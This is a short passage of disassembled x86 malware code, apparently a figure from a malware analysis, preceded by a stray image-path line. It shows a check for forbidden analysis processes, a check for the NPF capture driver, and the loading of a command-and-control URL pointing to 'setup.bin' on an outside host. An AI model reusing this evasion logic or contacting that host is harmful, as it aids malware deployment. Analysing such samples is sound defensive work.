 00070A22 jnz short loc_70A2D
00070A24 call check_forbidden_processes
00070A29 test eax, eax
00070A2B jz short no_forbidden_found
00070A2D
00070A2D loc_70A2D:
00070A2D xor eax, eax
00070A2F leave
00070A30 retn
00070A31
00070A31 no_forbidden_found:
00070A31 push ebx
00070A32 push esi
00070A33 push edi
00070A34 call can_open_NPF
00070A39 test al, al
00070A3B jz finish
00070A41 mov edi, 80h
00070A46 push offset aSltpBbsFavcomS ; "sltp://bbs.favcom.space:1108/setup.bin?"...
00070A4B mov esi, offset dword_75860
00070A50 push edi
00070A51 push esi
00070A52 call sub_751EE